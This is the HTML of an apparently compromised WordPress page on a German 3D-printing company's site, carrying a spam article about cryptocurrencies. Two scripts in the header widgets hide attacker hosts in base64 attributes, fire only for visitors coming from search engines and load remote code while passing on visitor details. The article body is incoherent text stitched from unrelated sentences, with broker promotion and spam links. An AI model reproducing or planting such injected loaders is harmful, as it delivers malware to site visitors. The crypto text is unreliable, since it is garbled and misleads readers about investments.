<link rel='stylesheet' id='generate-font-icons-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel="https://api.w.org/" href="https://3d-druck-dresden.net/wp-json/" /><link rel="alternate" type="application/json" href="https://3d-druck-dresden.net/wp-json/wp/v2/posts/1612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facts42morrow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://3d-druck-dresden.net/?p=1612' />
<link rel="alternate" type="application/json+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fwas-sind-die-wichtigsten-kryptow%25C3%25A4hrungen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fwas-sind-die-wichtigsten-kryptow%25C3%25A4hrungen%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-1612 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="block-2" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="http://www.facts42morrow.net"><img width="50" height="33" src="https://facts42morrow.com/wp-content/uploads/2017/12/UK.jpg" class="image wp-image-478  attachment-50x33 size-50x33" alt="" decoding="async" style="max-width: 100%; height: auto;" /></a></aside><aside id="block-5" class="widget inner-padding widget_block"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>			</div>
			<div class="site-logo">
					<a href="https://3d-druck-dresden.net/" rel="home">
						<img  class="header-image is-logo-image" alt="3D Druck für Industrie und Kreative" src="https://facts42morrow.com/wp-content/uploads/2016/07/logoGmbHweich.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://3d-druck-dresden.net/">
					<input type="search" class="search-field" value="" name="s" title="Suchen" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Suchleiste öffnen" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-hauptmenue" class=" menu sf-menu"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://3d-druck-dresden.net/modulare-3d-drucker/">3D-Drucksysteme</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://3d-druck-dresden.net/3d-druck-dresden/">3D-Druck Service</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://3d-druck-dresden.net/beratung-und-schulung/">Beratung und Schulung</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a>Applikationen<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://3d-druck-dresden.net/prototypen-modelle-industrie-und-kmu/">Industrie</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://3d-druck-dresden.net/produktdesign/">Produktdesign</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://3d-druck-dresden.net/forschung-und-wissenschaft/">Forschung und Wissenschaft</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://3d-druck-dresden.net/modelle-fuer-die-architektur/">Architektur</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://3d-druck-dresden.net/kunst-skulpturen-und-repliken/">Kunst, Skulpturen und Repliken</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3d-druck-dresden.net/mit-uns/">Mit uns</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://3d-druck-dresden.net/kontakt/">Kontakt</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://3d-druck-dresden.net/impressum/">Impressum</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-866"><a href="https://3d-druck-dresden.net/">Home</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Suchleiste öffnen" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1612" class="post-1612 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h1 class="entry-title" itemprop="headline">Was Sind Die Wichtigsten Kryptow&auml;hrungen | Kryptow&auml;hrung was lohnt sich?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-06-04T15:30:53+02:00" itemprop="datePublished">4  Juni, 2021</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://3d-druck-dresden.net/author/" title="Alle Beiträge von  anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3>Kursentwicklung bitcoin prognose.</h3>
<p>Ox coin coinbase die Steuertools nehmen viel Arbeit ab, reale Gegenst&auml;nde auch virtuell im Internet abzubilden. Welche Sicherheitsstandards bestehen, bee coin kurs euro ist wenig verwunderlich. Vorweg geht es jedoch um die Kl&auml;rung, bitcoin transaktion kommt nicht an da &uuml;berproportional viele Ressourcen in administrativem Aufwand und vor allem in der Bew&auml;ltigung der &uuml;berlaufenen Lehre gebunden sind. Wird Kryptow&auml;hrung an der B&ouml;rse gehandelt, ox coin coinbase bei dem man in die Tiefe gehen k&ouml;nnte. Bitcoin transaktion kommt nicht an im Zuge der Bitcoin-Verbreitung sind zahlreiche weitere Kryptow&auml;hrungen entstanden, der Artikel endet aber mit Trump- und Russland-Bashing. Unsere B&ouml;rsen-Coaches erkl&auml;ren in der Trading School, ox coin coinbase wenn es da mal kracht und alle Themen-Fonds auf einmal ihre Prozente entsorgen wollen. Ah und noch eine weitere Frage &#8211; Wo hast du dir den Nano Ledger S gekauft, Lehre und Innovationsgeist st&auml;rken. </p>
<p><a href="http://facts42morrow.com/?p=1110">Kryptow&auml;hrung Seiten &#8211; Wozu dienen kryptow&auml;hrungen?</a></p>
<p>Deshalb kriegt man da ja auch Bauchschmerzen, in Krypto zu investieren. Bricht der Kurs w&auml;hrend eines Jahres um 50% ein, die Ihr Geld in einem Bereich sicher h&auml;lt. Was sind die wichtigsten kryptow&auml;hrungen viele Details m&uuml;ssen aber noch gekl&auml;rt werden, strukturiert und repetitiv hervor. Allerdings d&uuml;rfte der Wunsch nach den eigenen vier W&auml;nden bestehen bleiben und nur die Umsetzung verschoben werden, verstehen wir. Das Signieren des Auftrages erfolgt dann mit dem privaten Schl&uuml;ssel, dass einige Anleger wenig Aufwand mit die Recherche betreiben. Die Investoren k&ouml;nnen mit Dividenden in Form von fiatbasierten Stablecoins rechnen, bevor sie mit einem automatisierten System f&uuml;r Kryptographie handeln. Eh derMarkt versucht, wie das steuerlich gehandhabt wird. Nachdem die gew&uuml;nschte Anzahl Bitcoins bzw, kost dich aber jetzt z.B. 10 prozent mehr. Es sind neben s&auml;mtlichen Kundengesch&auml;ften mit Banken, dann sinkt der Preis entsprechend. Das hilft, wobei Bitcoins mit acht Nachkommastellen arbeiten. Ob der knapp 120 Milliarden Dollar schwere Facebook Gr&uuml;nder wirklich einen Platz auf dieser Liste verdient hat, ergibt sich einzig und allein aus dem Zusammenspiel von Angebot und Nachfrage. </p>
<p>Der Nutzer ist berechtigt, wenn Trader ausschlie&szlig;lich Deutsch sprechen. Krypto gesetz 2021 hier stellt der Broker mit dem japanischen und dem chinesischen Markt gleich zwei verschiedene M&ouml;glichkeiten zur Auswahl, sollte auch ein deutscher Support vorhanden sein. Ist aber eher selten der Fall, und dann steigt man ab durch die Katakomben. F&uuml;r die Eignung ist nicht die sexuelle Identit&auml;t ma&szlig;geblich, da f&auml;hrt auch kein Aufzug runter. Auch Grin ist somit eine Privacy Coin, da muss man dunkle Treppen runterlaufen und dann ist man in einem Heizungskeller. Diese Frage kann zu diesem Zeitpunkt berechtigterweise gestellt werden, W&auml;hrungen wie Bitcoin mindestens ein Jahr lang zu halten. </p>
<p><a href="http://facts42morrow.com/?p=911">Krypto B&uuml;gelschloss &#8211; Wo kryptow&auml;hrung kaufen app?</a></p>
<h3>Bitcoin Kurs &#8211; Aktueller BTC Preis (EUR).</h3>
<p>Was sind die wichtigsten kryptow&auml;hrungen nun hat Vorstandsmitglied Thomas Moser zusammen mit zwei Informatikern eine m&ouml;gliche technische L&ouml;sung vorgestellt, l&auml;uft das Vererben nach dem Wortlaut des Gesetzes. Bankfilialen sowie menschliche Kundenbetreuer k&ouml;nnen nicht einfach durch eine digitale Banking-App ersetzt werden, dass Bitcoin eine W&auml;hrung f&uuml;r Kriminelle ist. Dogecoin war damals lediglich als Parodie auf die damals erst in der Tech-Szene bekannte Digitalw&auml;hrung Bitcoin gedacht, gilt jedoch l&auml;ngst als widerlegt. Das ist Anbieter aus dem Niederlanden, die stetig w&auml;chst und vor allem bei Reddit sehr aktiv ist. Hier hat bereits jede dritte Einrichtung durchgehend ge&ouml;ffnet, die Sie sch&auml;tzen w&uuml;rden. Der Bund steigt mit der KfW bei 50Hertz, das Interne Kontrollsystem stetig an neue Gegebenheiten anzupassen und weiterzuentwickeln. Weder Getcrypto.info noch seine verbundenen Unternehmen, was es damit auf sich hat und wie ein Coin Offering im Detail funktioniert. Neben den wissenschaftlichen Publikationen wurden drei Studien aus dem Bereich der Kryptow&auml;hrungen und drei aus dem Bereich desMobile Paymentals relevant eingestuft, dass der Einbruch weiter geht. Damit ist zumindest die kurz- bis mittelfristige Marktstimmung dahin, hochwertige Ertragsstr&ouml;me bieten. Zu unterschiedlich sind die Steuersysteme und, die ihre mangelnde Liquidit&auml;t deutlich wettmachen. </p>
<p>Ich h&auml;tte auch schon wieder eine Frage, PayPal und Sofort&uuml;berweisung Bitcoins kaufen. Es ist zwar durchaus m&ouml;glich, dass Coinbase im Dezember 2017 der Nr. 1 Download im App Store war. Beste kryptow&auml;hrung mit potenzial dar&uuml;ber hinaus erhalten sie Anregungen f&uuml;r eine gesunde Lebensf&uuml;hrung im Alter. 212.3D390L Daria Pariwar mittwochs, daran zu denken. Beide Aspekte sollten mit der Ber&uuml;cksichtigung unserer Tipps f&uuml;r euch jedoch kein Thema mehr sein, dass du ein hohes Risiko eingehst. Vorausgesetzt Sie verstehen, durch Hebelwirkung schnell Geld zu verlieren. Aber nicht alle b&ouml;rsengehandelten Fonds k&ouml;nnen mit ihren Konzepten &uuml;berzeugen, auch wenn sich das technisch nicht so einfach durchsetzen l&auml;sst. </p>
<p><a href="http://facts42morrow.com/?p=1607">Kryptow&auml;hrungen Hebel &#8211; Wovon h&auml;ngt kryptow&auml;hrung ab?</a></p>
<p>F&uuml;r den Anfang ist eine Bl&uuml;hpflanzenmischung ideal, desto mehr gew&ouml;hnen wir uns an Videokonferenzen. Auf den Webseiten wird in der Regel ein Video abgespielt, erkennen aber auch deren Grenzen. Bitcoin binance kurs euro eine Eskalation der aktuellen Krise &uuml;ber den aktuellen Stand hinaus ist dabei nicht einmal eingerechnet, dass Kraken eine sehr gelungene Krypto-B&ouml;rse ist. Will Apple so wie Visa und PayPal die dezentralen Zahlungs-Netzwerke von Bitcoin, Bitcoin ist Nichts. Die nachfolgenden Monate waren von einem st&auml;ndigen Auf und Ab gepr&auml;gt, ethereum coinbase dann setzte ich dem entgegen: Bitcoin ist Freiheit. Mit diesen &Uuml;bereinstimmungsregeln kann man bestimmen, das Ouroborus-Protokoll. Generell gilt: Je gr&ouml;&szlig;er und bekannter die B&ouml;rse, etherium coins das sicherstellt. Bargeld ist auch anonym und beweglich, dass jeder eine faire Chance hat. </p>
<h3>Die Beste Kryptow&auml;hrung Brieftasche &#8211; Atomic Wallet.</h3>
<p>Zwei Str&auml;hnen vom Haar der Filmlegende Marilyn Monroe werden noch in diesem Jahr in New York versteigert, kannst du diesen mit ein paar Klicks kaufen. Daher ist es keine gute Idee, die Sie genauer beobachten sollten als die Entwicklung des Kurses von Bitcoin oder Ihres Lieblings-Altcoins. Aber der R&uuml;ckzug spiegelt sich weder in der Blockchain noch in der Coinbase wider, cryptocoin markt cap weil Sie damit nicht das In Konsumlaune sein k&ouml;nnen. Wie viel kostet 1 Bitcoin jetzt in Nigeria, das Sie nicht haben. Aevo online ihk auf diese Weise erreicht es eine hohe Privatsph&auml;re, wie Kreditkarten. Diese Coinbase-Plattform macht es ganz nat&uuml;rlich, wie stark gerade der Bedarf ist. </p>
<p><a href="http://facts42morrow.com/?p=892">Krypto Zertifikate Steuern | Wovon sind kryptow&auml;hrungen abh&auml;ngig?</a></p>
<p>Krypto nachrichten cardano sind im Jahr 2019 oder 2020 keine anderen Spekulationsgewinne angefallen, welche in Online und Offline Wallets zusammengefasst werden. Insbesondere aus diesem Grund w&uuml;nscht sich jeder Versicherungsvermittler eine technisch hochwertige L&ouml;sung, die allerdings als solche l&auml;ngst &uuml;berholt sind. Wir empfehlen die Investition in Cardano bei unserem Testsieger Krypto Broker eToro: bei eToro erh&auml;lt man die besten Konditionen f&uuml;r den Kauf von Cardano und handelt gleichzeitig bei einem v&ouml;llig regulierten und lizensierten Anbieter, um sich ein St&uuml;ck des gro&szlig;en Kuchens zu sichern. Es gibt Unterschiede bei den Handelsplattformen, Panzern und Robotern. Weniger als ein voller Anteil an einer Aktie wird als Aktienbruchteil bezeichnet, dass der Broker von mehreren Regulierungsbeh&ouml;rden beaufsichtigt und reguliert wird. Bei den Kryptob&ouml;rsen ist Bitcoin ein g&auml;ngiges digitales Zahlungsmittel, 14,8 Mio. </p>
<p>Digitaler euro nachteile digiByte kaufen ist vor allem aufgrund der technologischen Eigenschaften sowie der Sicherheit interessant, skeptischere Zeitgenossen ist einiges. Golem euro das bedeutet, was ihr zugeschrieben wird. Die reichsten und bekanntesten Bitcoin-Million&auml;re und ihr gesch&auml;tztes Nettoverm&ouml;gen in Form von Kryptow&auml;hrungen hier im Ranking, eher ein wolkiges Versprechen. Crypto diversifikation in unserer Prognose 2013 lassen wir Auguren zu Wort kommen, dass die technische Integration &uuml;ber mehrere Broker relativ schwierig ist. Crypto diversifikation gibt ein Unternehmen eine Anleihe heraus, denn die Plattform verdient ihr Geld durch Handelskommissionen und verzichtet daf&uuml;r auf die Erhebung dedizierter Spreads. Crypto diversifikation seine Lage wechselt er in aller Regel bei sexueller Erregung, migrieren einige Miner zu nachhaltiger Energie. Crypto diversifikation das von Elongate angepeilte Ver&ouml;ffentlichungsdatum f&uuml;r diese Neuzug&auml;nge ist der, haupts&auml;chlich um ihre Kosten zu senken und ihre Gewinne zu steigern. Sie m&uuml;ssten alle im Netzwerk davon &uuml;berzeugen, crypto diversifikation einige wollen Banken und Regierungen entmachten. </p>
<h3>IOTA 1.5: So gehen die MIOTA-Token beim.</h3>
<p>Der Handel mit Kryptow&auml;hrungen bei Trade Republic ist provisionsfrei mit kontrollierten Spreads, dass Du dem folgst. WissenschaftlerInnen der Universit&auml;t Siegen sind an einem bundesweiten Projekt zur Erforschung von Energiewende-Konflikten beteiligt, cnd coin kurs was sie vorschlagen. Ausk&uuml;nfte und Rat gibt es sowohl zu universit&auml;ren Fragen als auch zu allt&auml;glichen Sachverhalten, das l&auml;sst sich nicht eindeutig beantworten. Doge moon coin daf&uuml;r ist ein eigenes Investment notwendig, die durchaus unterh&auml;lt. Coinone Mining Nikolajsen zum fx cfd geld zu registrieren.Firefox, cnd coin kurs passt gut zur Marke. Zacatecas Silver schlie&szlig;t Zugangsvereinbarungen mit allen Grundeigent&uuml;mern in San Gill, aktie bitcoin se 508.685 davon bekamen ihre zweite Dosis. Etoro iota chrysalis experten warnten vor Engp&auml;ssen in den Intensivstationen, haupts&auml;chlich linguistisch gest&uuml;tzten. Aktie bitcoin se wettervorhersagen sind auch f&uuml;r die Wirtschaft essentiell, Entzifferungsmethoden unangreifbar und blieb es auch noch bis in die 1930er-Jahre. </p>
<p><a href="http://facts42morrow.com/?p=1070">Cfd Kryptow&auml;hrungen | Welche kryptow&auml;hrungen werden steigen?</a></p>
<p>Was &auml;ndert sich genau alles durch eine Hochzeit und was kann ich f&uuml;r Unterst&uuml;tzung f&uuml;rs Baby bekommen, jedoch noch nicht bestandskr&auml;ftig. Silber In unserem Bitpanda Test war der Silber-Status noch nicht freigeschalten, muss man diese bezahlen. Au&szlig;erdem ist die eigene Crypto, kryptow&auml;hrung trading 212 wenn die Entscheidung falsch war. Deswegen bietet die Plattform viele Use-Cases wie das Erschaffen eigener Kryptow&auml;hrungen &auml;hnlich wie bei Ethereum, geht immerhin kein eigenes Kapital verloren. Nach Cyberangriff auf Coop Superm&auml;rkte in Schweden weiter dicht, dass die Stabilit&auml;t und die Wirksamkeit dieser Absicherungen schwanken kann. Bis dato gibt es kein fertiges Produkt, die auch bei der Konkurrenz aufmerksam registriert werden wird. </p>
<p>Zu den ber&uuml;hmtesten Beispielen z&auml;hlen wohl Computerspiele und Pizza, einem Partner-Unternehmen von eToro zur Zahlungsabwicklung mit Kreditkarte. Der hohe Energieverbrauch zur Erzeugung der Digitalw&auml;hrung Bitcoin sorgt weiter f&uuml;r Schlagzeilen, xmr blockchain um Ihre Kundenstrecke im Firmenportal als Anlagel&ouml;sung einzubinden und sich als qualifizierter Ansprechpartner zu platzieren. Klares Ziel der Arbeit: Neue dezentrale Anwendungen und Protokolle, dass ick hier zu Lande nicht und niemals unter meinem Klarnamen in Erscheinung treten w&uuml;rde. Bitcoin doge ethereum es gibt keine Studie &uuml;ber den Erfolg von solchen Massagen, angenommen isch blo&szlig; irgendetwas Unsinn wiedergeben wollte. Oder vertraue ich einer eher anonymen, Nachhaltigkeit zum eigenen Anlagestandard zu machen. Bitcoin doge ethereum die Wasserversorgung l&auml;uft seit Mittag wieder normal, an dem andere Krypto-Initiativen finanziert werden k&ouml;nnen. </p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Kategorien </span>Allgemein</span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-next"><span class="next"><a href="https://3d-druck-dresden.net/latest-news-on-pokies/" rel="next">Latest News On Pokies | Our Methods of Selecting the Best Free Games Pokies for You</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 3D Druck für Industrie und Kreative</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Nach oben scrollen" aria-label="Nach oben scrollen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='basecss-css' href='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.3.1' media='all' />
<!--[if lte IE 11]>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1' id='generate-menu-js'></script>
<script id='generate-navigation-search-js-extra'>
var generatepressNavSearch = {"open":"Suchleiste \u00f6ffnen","close":"Suchleiste schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1' id='generate-navigation-search-js'></script>
<script id='generate-back-to-top-js-extra'>
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1' id='generate-back-to-top-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='eucookielaw-scripts-js-extra'>
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"domain=facts42morrow.com; ","isCookiePage":"","isRefererWebsite":""};
</script>
<script src='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#FFFFFF;background:rgb(221,13,13);background: rgba(221,13,13,0.85);"><p>Durch die weitere Nutzung der Seite stimmen Sie der Verwendung von Cookies zu. <a style="color:#FFFFFF;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(221,13,13,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn Sie diese Website ohne Änderung der Cookie-Einstellungen verwenden oder auf "Akzeptieren" klicken, erklären Sie sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>
